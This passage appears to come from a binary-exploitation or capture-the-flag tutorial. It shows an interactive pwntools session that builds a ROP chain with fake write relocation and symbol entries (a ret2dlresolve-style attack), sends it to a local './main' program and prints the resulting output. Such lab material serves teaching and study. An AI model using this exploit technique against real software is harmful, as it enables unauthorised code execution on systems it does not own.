 >>> rop.raw(plt0)
>>> rop.raw(index_offset)
>>> ## fake ret addr of write
... rop.raw('bbbb')
>>> rop.raw(1)
>>> rop.raw(base_stage + 80)
>>> rop.raw(len(sh))
>>> rop.raw(fake_write_reloc)  # fake write reloc
>>> rop.raw('a' * align)  # padding
>>> rop.raw(fake_write_sym)  # fake write symbol
>>> rop.raw('a' * (80 - len(rop.chain())))
>>> rop.raw(sh)
>>> rop.raw('a' * (100 - len(rop.chain())))
>>>
>>> r.sendline(rop.chain())
>>> r.recv()
[*] Process './main' stopped with exit code -11 (SIGSEGV) (pid 3727)
'/bin/sh'
>>>